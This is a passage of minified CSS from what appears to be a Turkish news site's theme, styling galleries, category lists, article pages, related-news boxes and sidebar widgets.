0;float:right;margin-left:15px;margin-right:10px}.videoGaleri .sag .listeleme figure img{width:100%;height:100%}.videoGaleri .sag .listeleme figcaption{width:calc(100% - 185px);height:66px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--beyaz);margin-top:2px}.videoGaleri .sag .listeleme time{width:calc(100% - 185px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:#fff;margin-bottom:5px;margin-top:5px;opacity:.7}.videoGaleri .sag .listeleme:hover figure i{color:var(--beyaz);background:#d50000}.videoGaleri .sag .listeleme figure i{width:45px;height:30px;line-height:30px;display:inline-table;overflow:hidden;position:absolute;content:"";font-size:12px;padding:0 0 0 0;border-radius:8px;top:calc(50% - 18px);left:0;right:0;margin:0 auto;z-index:4;color:#fff0;background:#fff0;text-align:center;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.fotoGaleri{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:#191919}.fotoGaleri .anaBaslik{margin-bottom:15px}.fotoGaleri .anaBaslik h2,.fotoGaleri .anaBaslik a{color:#fff;background:#191919}.fotoGaleri .anaBaslik a:hover{color:#ffd437}.fGalerislider .swiper-slide{width:100%;height:auto;overflow:hidden;display:block;position:relative}.fGalerislider .swiper-slide figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.fGalerislider .swiper-slide figure img{width:100%;height:147px}.fGalerislider .swiper-slide figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--beyaz);margin:2px 10px 10px 10px}.fGalerislider .swiper-slide time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:#fff;margin:10px 10px 5px 10px;opacity:.7}.fGalerislider .swiper-slide a:hover figcaption{color:#ffd437}.fotoIleri,.fotoGeri{width:90px;height:90px;line-height:40px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 45px);background:#191919;text-align:center;cursor:pointer;transition:all 900ms ease}.fotoIleri i,.fotoGeri i{color:#fff;font-size:24px}.fotoIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.fotoGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.fotoGeri{left:-45px}.fotoIleri{right:-45px}.fotoGeri:hover{width:110px}.fotoIleri:hover{width:110px}.fotoIleri:hover i,.fotoGeri:hover i{color:#ffd437}.kategoriListe{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0;padding:0 0}.kategoriListe .liste{width:calc(33.333% - 13.333px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:20px;background:#fff}.kategoriListe .liste:nth-of-type(3n){margin-bottom:20px;margin-right:0}.kategoriListe .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.kategoriListe .liste figure img{width:100%;height:100%}.kategoriListe .liste a{display:block}.kategoriListe .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.kategoriListe .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.kategoriListe .liste a:hover figcaption{color:var(--kirmizi)}.kategoriListe .yatayReklam{margin-bottom:20px}.kategoriListe2{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0;padding:0 0}.kategoriListe2 .siteSag{height:600px;position:relative;box-shadow:none;border:none;margin:0;padding:0}.kategoriListe2 .kayanReklam{width:auto;height:auto;position:absolute}.kategoriListe2 .kayanReklam.fixed{position:fixed;top:20px}.kategoriListe2 .liste{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0 20px 0;background:var(--beyazBG)}.kategoriListe2 .liste figure{width:365px;height:205px;overflow:hidden;display:block;position:relative;margin:0 15px 0 0;float:left}.kategoriListe2 .liste figure img{width:100%;height:100%}.kategoriListe2 .liste a{display:block}.kategoriListe2 .liste figcaption{width:calc(100% - 395px);height:auto;line-height:1.4;overflow:hidden;position:relative;font-size:20px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 0}.kategoriListe2 .liste time{width:calc(100% - 395px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:0 10px 5px 0;opacity:.7;padding-top:10px}.kategoriListe2 .liste p{width:calc(100% - 395px);height:68px;line-height:1.4;overflow:hidden;position:relative;display:block;font-size:16px;font-weight:300;color:var(--siyah);-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.kategoriListe2 .liste a:hover figcaption{color:var(--kirmizi)}.kat2Reklam{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin:0 0 20px 0;background:#fff}.haberDetay{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0}.haberDetay .siteSag{height:955px;position:relative;box-shadow:none;border:none;margin:0;padding:0}.haberDetay .kayanReklam{width:auto;height:auto;position:absolute}.haberDetay .kayanReklam.fixed{position:fixed;top:20px}.haberDetay .bilgi{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:var(--beyazBG)}.haberDetay .bilgi ul.breadcrumbs{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;padding:0 0;margin:0 0 10px 0}.haberDetay .bilgi ul.breadcrumbs li{display:none}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n){width:calc(100% - 260px);height:auto;overflow:hidden;display:block;position:relative;font-size:22px;font-weight:700;padding-left:60px;float:left}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{width:20px;height:8px;overflow:hidden;display:block;position:absolute;content:"";top:calc(50% - 3px);left:0;background:var(--kirmizi)}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before{width:20px;height:8px;overflow:hidden;display:block;position:absolute;content:"";top:calc(50% - 3px);left:30px;background:var(--kirmizi)}.haberDetay .bilgi ul.breadcrumbs li a{color:var(--kirmizi)}.haberDetay .bilgi ul.breadcrumbs strong{display:none}.haberDetay .bilgi ul.breadcrumbs p{width:200px;height:auto;overflow:hidden;line-height:1.8;text-align:right;display:block;opacity:.7}.haberDetay .bilgi h1,.haberDetay .bilgi h2{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:15px}.haberDetay .bilgi h1{font-size:3.5em;font-weight:700}.haberDetay .bilgi h2{font-size:2em;font-weight:500}.haberDetay .tarih{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:15px}.haberDetay .tarih strong{width:calc(100% - 180px);height:auto;overflow:hidden;display:block;position:relative;line-height:1.6;font-size:14px;font-weight:500;float:left}.haberDetay .tarih strong time{font-weight:300}.haberDetay .tarih img{width:180px;height:auto;margin-top:0}#sayfalar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:40px}#sayfalar .bilgi{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:var(--beyazBG)}#sayfalar .bilgi h1,#sayfalar .bilgi h2{width:100%;height:auto;overflow:hidden;display:block;position:relative}#sayfalar .bilgi h1{font-size:3.5em;font-weight:700}#sayfalar .bilgi h2{font-size:2em;font-weight:500}#sayfalar .tarih{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:15px}#sayfalar .tarih strong{width:calc(100% - 180px);height:auto;overflow:hidden;display:block;position:relative;line-height:1.6;font-size:14px;font-weight:500;float:left}#sayfalar .tarih strong time{font-weight:300}#sayfalar .tarih img{width:180px;height:auto;margin-top:0}.sayfaSol article{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;background:var(--beyazBG)}.sayfaSol article figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.sayfaSol article figure img{width:100%;height:auto;margin-bottom:15px;float:none}.sayfaSol article a{color:#167ed7}.sayfaSol article a:hover{color:var(--kirmizi)}.sayfaSol article p{font-size:20px;margin-bottom:15px;line-height:1.5;font-weight:300}.sayfaSol article img{width:auto;max-width:100%;height:auto;overflow:hidden;display:table-column;margin:0 auto 15px auto}.sayfaSol article h1{font-size:2.5em;margin-bottom:15px}.sayfaSol article h2{font-size:2em;margin-bottom:15px}.sayfaSol article h3{font-size:1.7em;margin-bottom:15px}.sayfaSol article h4{font-size:1.5em;margin-bottom:15px}.sayfaSol article h5{font-size:1.3em;margin-bottom:15px}.sayfaSol article h6{font-size:1.1em;margin-bottom:15px}.sayfaSol article img.alignleft{width:auto;height:auto;float:left;margin-right:15px;margin-top:0}.sayfaSol article img.alignright{width:auto;height:auto;float:right;margin-left:15px;margin-top:0}.sayfaSol article img.aligncenter{width:auto;height:auto;float:none;display:block;margin-left:auto;margin-right:auto}.sayfaSol article table{width:100%;height:auto;overflow:hidden;display:block;position:relative}.sayfaSol article table tr{width:100%;height:auto;overflow:hidden;display:block;position:relative}.sayfaSol article table tr td{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;padding:10px;border:1px solid var(--griBG)}.sayfaSol article iframe{width:100%;height:400px;overflow:hidden;display:block;margin:15px 0}.sayfaSol article .sosyalMedya{width:calc(100% - 202px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 15px 0;float:right}.sayfaSol article .sosyalMedya a{width:auto;height:42px;line-height:42px;overflow:hidden;display:block;padding:0 15px;margin:0 0;font-size:18px;color:var(--siyah);text-align:center;opacity:1;border:1px solid var(--siyah);float:right;margin-left:10px}.sayfaSol article .sosyalMedya a span{float:left;margin-right:5px;font-size:18px;font-weight:700}.sayfaSol article .sosyalMedya a:nth-of-type(1n) span{color:#d50000}.sayfaSol article .sosyalMedya a:nth-of-type(2n) span{color:#0ba22e}.sayfaSol article .sosyalMedya a i.fa.fa-thumbs-down{float:left;line-height:44px;color:#d50000}.sayfaSol article .sosyalMedya a i.fa.fa-thumbs-up{float:left;line-height:38px;color:#0ba22e}.sayfaSol article .sosyalMedya a:hover i.fa.fa-thumbs-down,.sayfaSol article .sosyalMedya a:hover i.fa.fa-thumbs-up,.sayfaSol article .sosyalMedya a:nth-of-type(1n):hover span,.sayfaSol article .sosyalMedya a:nth-of-type(2n):hover span{color:var(--siyah)}.haberDetay article{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;background:var(--beyazBG)}.haberDetay article figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.haberDetay article figure img{width:100%;height:auto;margin-bottom:15px;float:none}.haberDetay article p{font-size:20px;margin-bottom:15px;line-height:1.5;font-weight:300}.haberDetay article img{width:auto;max-width:100%;height:auto;overflow:hidden;display:table-column;margin:0 auto 15px auto}.haberDetay article h1{font-size:2.5em;margin-bottom:15px}.haberDetay article h2{font-size:2em;margin-bottom:15px}.haberDetay article h3{font-size:1.7em;margin-bottom:15px}.haberDetay article h4{font-size:1.5em;margin-bottom:15px}.haberDetay article h5{font-size:1.3em;margin-bottom:15px}.haberDetay article h6{font-size:1.1em;margin-bottom:15px}.haberDetay article img.alignleft{width:auto;height:auto;float:left;margin-right:15px;margin-top:0}.haberDetay article img.alignright{width:auto;height:auto;float:right;margin-left:15px;margin-top:0}.haberDetay article img.aligncenter{width:auto;height:auto;float:none;display:block;margin-left:auto;margin-right:auto}.haberDetay article table{width:100%;height:auto;overflow:hidden;display:block;position:relative}.haberDetay article table tr{width:100%;height:auto;overflow:hidden;display:block;position:relative}.haberDetay article table tr td{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;padding:10px;border:1px solid var(--griBG)}.haberDetay article iframe{width:100%;height:400px;overflow:hidden;display:block;margin:15px 0}.haberDetay article .sosyalMedya{width:calc(100% - 202px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 15px 0;float:right}.haberDetay article .sosyalMedya a{width:auto;height:42px;line-height:42px;overflow:hidden;display:block;padding:0 15px;margin:0 0;font-size:18px;color:var(--siyah);text-align:center;opacity:1;border:1px solid var(--siyah);float:right;margin-left:10px}.haberDetay article .sosyalMedya a span{float:left;margin-right:5px;font-size:18px;font-weight:700}.haberDetay article .sosyalMedya a:nth-of-type(1n) span{color:#d50000}.haberDetay article .sosyalMedya a:nth-of-type(2n) span{color:#0ba22e}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-down{float:left;line-height:44px;color:#d50000}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-up{float:left;line-height:38px;color:#0ba22e}.haberDetay article .sosyalMedya a:hover i.fa.fa-thumbs-down,.haberDetay article .sosyalMedya a:hover i.fa.fa-thumbs-up,.haberDetay article .sosyalMedya a:nth-of-type(1n):hover span,.haberDetay article .sosyalMedya a:nth-of-type(2n):hover span{color:var(--siyah)}.haberDetay article .etiketler{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px}.haberDetay article .etiketler a{width:auto;height:32px;line-height:32px;overflow:hidden;display:block;float:left;font-size:14px;font-weight:500;padding:0 12px;color:var(--siyah);background:var(--griBG);margin-right:8px;margin-top:8px}.haberDetay article .etiketler a:last-child{margin-right:0;margin-top:8px}.haberDetay article .etiketler a:hover{color:var(--beyaz);background:var(--kirmiziBG)}.haberDetay article .ilgiliHaber,.haberDetay article .ilgiliGaleri{width:100%;height:auto;overflow:hidden;display:block;margin:0 0 0 0}.haberDetay article .ilgiliGaleri{margin-top:20px}.haberDetay article .ilgiliHaber figure,.haberDetay article .ilgiliGaleri figure{width:250px;height:166px;overflow:hidden;display:block;float:left}.haberDetay article .ilgiliHaber figure img,.haberDetay article .ilgiliGaleri figure img{width:100%;height:100%;margin-bottom:0}.haberDetay article .ilgiliHaber div{width:calc(100% - 310px);height:136px;overflow:hidden;display:block;position:relative;padding:30px 30px 0 30px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#749d10,#d78116);background-repeat:no-repeat;background-size:cover;margin-bottom:0}.haberDetay article .ilgiliHaber div strong,.haberDetay article .ilgiliGaleri div strong{width:auto;height:auto;overflow:hidden;display:block;position:relative;padding:0 0 10px 0;margin:0 0 0 0;font-size:12px;font-weight:500;color:var(--beyaz)}.haberDetay article .ilgiliGaleri div{width:calc(100% - 310px);height:136px;overflow:hidden;display:block;position:relative;padding:30px 30px 0 30px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#10899d,#16d7a2);background-repeat:no-repeat;background-size:cover;margin-bottom:0}.haberDetay article .ilgiliHaber div h3,.haberDetay article .ilgiliGaleri div h3{width:100%;height:78px;overflow:hidden;font-size:22px;color:var(--beyaz);margin-bottom:0;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.haberDetay article .ilgiliHaber div:hover,.haberDetay article .ilgiliGaleri div:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#9d2610,#d73516)}.ilginiziCekebilir{width:calc(100% - 60px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 30px 30px 30px;margin-top:40px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#000000,#878787)}.ilginiziCekebilir strong{width:calc(100% - 20px);height:50px;line-height:50px;overflow:hidden;display:block;position:relative;font-size:18px;color:var(--beyaz);padding:0 0 0 0}.ilginiziCekebilir ul{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 0}.ilginiziCekebilir ul li{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 5px 0;padding:15px 15px 15px 15px;background:#fff;border-left:5px solid var(--siyah)}.ilginiziCekebilir ul li a{width:100%;height:20px;overflow:hidden;position:relative;font-size:16px;font-weight:700;color:var(--siyah);-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}.ilginiziCekebilir ul li a:hover{color:var(--kirmizi)}.ilginiziCekebilir ul li:hover{border-left:5px solid var(--kirmizi)}.haberDetay .siteSag{float:right;margin-top:20px}.haberDetay .siteSol{float:left}.haberDetay .siteSag .konuYazari{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;padding:15px 15px 15px 15px;margin:0 0 20px 0;text-align:center}.haberDetay .siteSag .konuYazari figure{width:150px;height:150px;overflow:hidden;display:inline-table;border:5px solid var(--siyahBG);background:#fff;border-radius:100%;padding:5px 5px 5px 5px;margin-bottom:15px}.haberDetay .siteSag .konuYazari figure img{width:100%;height:100%;border-radius:100%}.haberDetay .siteSag .konuYazari strong{width:100%;height:auto;overflow:hidden;display:block;position:relative;font-size:16px;font-weight:700;color:var(--siyah);margin-bottom:15px}.haberDetay .siteSag .konuYazari a.digeryazi{width:auto;height:auto;overflow:hidden;display:table;margin:0 auto;background:var(--kirmiziBG);padding:10px 20px 10px 20px;margin-bottom:10px;font-size:13px;font-weight:700;color:var(--beyaz);transition:all 900ms ease}.haberDetay .siteSag .konuYazari a.mailgonder{width:auto;height:auto;overflow:hidden;display:table;margin:0 auto;background:var(--siyahBG);padding:10px 20px 10px 20px;font-size:13px;font-weight:700;color:var(--beyaz);transition:all 900ms ease}.haberDetay .siteSag .konuYazari a:hover{padding:10px 50px 10px 50px}.sagReklam{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-bottom:20px;text-align:center}.sagSondk{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;padding:0 0 0 0;margin:0 0 20px 0}.sagSondk h3{width:calc(100% - 30px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 30px;color:var(--beyaz);font-size:18px;font-weight:700;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9d2610,#d73516)}.sagSondk h3 i{padding-top:12px;font-size:32px;float:left;margin-right:15px}.sagSondk ul{margin:0 0 0 0;padding:0 0 0 0}.sagSondk ul li{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;margin:0 0 0 0;padding:15px 15px 15px 15px;transition:all 250ms ease;border-bottom:1px solid var(--griBG)}.sagSondk ul li:last-child{border-bottom:0}.sagSondk ul li:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}.sagSondk ul li a{display:block}.sagSondk ul li a strong{width:calc(100% - 105px);height:60px;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;float:left;font-size:16px;font-weight:500;color:var(--siyah);margin:15px 15px 15px 0}.sagSondk ul li a span{width:90px;height:90px;line-height:90px;overflow:hidden;position:relative;display:block;text-align:center;font-size:4em;font-weight:700;color:var(--siyah);opacity:.2}.sagSondk ul li:hover strong,.sagSondk ul li:hover span{color:#fff}.sagSondk ul li:hover span{opacity:1}.sagKurular{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:0 0 20px 0}.sagKurular ul{margin:0 0 0 0;padding:0 0 0 0}.sagKurular ul li{width:calc(50% - 40px);height:auto;overflow:hidden;display:block;padding:15px 15px 15px 15px;transition:all 250ms ease;float:left}.sagKurular ul li:nth-of-type(1n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#124f7a,#1590e7);margin:0 20px 20px 0}.sagKurular ul li:nth-of-type(2n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#8f1010,#e75959);margin:0 0 20px 0}.sagKurular ul li:nth-of-type(3n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#10899d,#16d7a2);margin:0 20px 20px 0}.sagKurular ul li:nth-of-type(4n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#749d10,#d78116);margin:0 0 20px 0}.sagKurular ul li:nth-of-type(5n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#af6408,#dd9741);margin:0 20px 0 0}.sagKurular ul li:nth-of-type(6n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#60830b,#9add7f);margin:0 0 0 0}.sagKurular ul li div{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;text-align:right}.sagKurular ul li div i{font-size:28px;color:#fff;display:block;margin-bottom:10px}.sagKurular ul li div strong{width:80px;height:auto;overflow:hidden;display:block;font-size:18px;color:#fff;font-weight:300;float:right}.sagKurular ul li div strong::first-line{font-weight:700}.sagKurular ul li:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}.kategori{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kategori .biyografiler{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kategori .biyografiler .biyografi{width:calc(100% - 15px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:20px;background:#fff;padding:15px 15px 15px 0}.kategori .biyografiler .biyografi:after{width:calc(0% + 130px);height:100%;overflow:hidden;display:block;position:absolute;content:"";top:0;left:0;z-index:1;background:var(--body)}.kategori .biyografiler .biyografi figure{width:259px;height:151px;overflow:hidden;display:block;float:left;margin-right:15px}.kategori .biyografiler .biyografi figure img{width:100%;height:100%;overflow:hidden;display:block}.kategori .biyografiler .biyografi a{position:relative;display:block;z-index:3}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);height:auto;overflow:hidden;display:block;position:relative;font-size:20px;font-weight:700;color:var(--siyah);margin-bottom:15px}.kategori .biyografiler .biyografi p{width:calc(100% - 274px);height:68px;line-height:1.4;overflow:hidden;position:relative;display:block;font-size:16px;font-weight:300;color:var(--siyah);-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.kategori .biyografiler .biyografi a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi .katliste{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0;padding:0 0}.kategori.ekonomi .katliste .liste{width:calc(33.333% - 13.333px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:20px;background:#fff}.kategori.ekonomi .katliste .liste:nth-of-type(3n){margin-bottom:20px;margin-right:0}.kategori.ekonomi .katliste .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.kategori.ekonomi .katliste .liste figure img{width:100%;height:100%}.kategori.ekonomi .katliste .liste a{display:block}.kategori.ekonomi .katliste .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.kategori.ekonomi .katliste .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.kategori.ekonomi .katliste .liste a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi .katliste .yatayReklam{margin-bottom:20px}.kategori.ekonomi .katliste .liste a:hover figcaption{color:#0d72ad}.kategori.ekonomi.spor .katliste 